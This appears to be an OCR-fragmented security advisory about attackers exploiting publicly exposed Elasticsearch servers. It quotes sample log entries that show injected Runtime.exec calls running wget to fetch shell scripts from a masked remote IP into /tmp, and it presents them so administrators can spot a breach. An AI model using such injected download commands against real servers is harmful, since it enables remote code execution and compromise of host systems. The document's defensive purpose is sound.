
We have recently seen malicious users taking advantage
of publicly available Elasticsearch servers to gain access
to the host systems. There are a few ways to monitor to
see if you have been affected by this security breach.
The most recent attack is generating Elasticsearch logs
similar to the following:
[
Error
:
Runtime
.
getRuntime
().
exec
(
"wget 
http://XXX.XXX.XX.XXX/.../4.sh -O 
/tmp/.4.sh"
).
getInputStream
():
Cannot
 run 
program 
"wget"
:
 error
=
2
,
No
 such file 
or
directory
]
Caused
by
:
 java
.
io
.
IOException
:
Cannot
 run 
program 
"wget"
:
 error
=
2
,
No
 such file 
or
directory
[
Error
:
Runtime
.
getRuntime
().
exec
(
"wget 
http://XXX.XXX.XX.XXX/.../getsetup.hb"
).
get
InputStream
():
Cannot
 run program 
"wget"
:
error
=
2
,
No
 such file 
or
 directory
]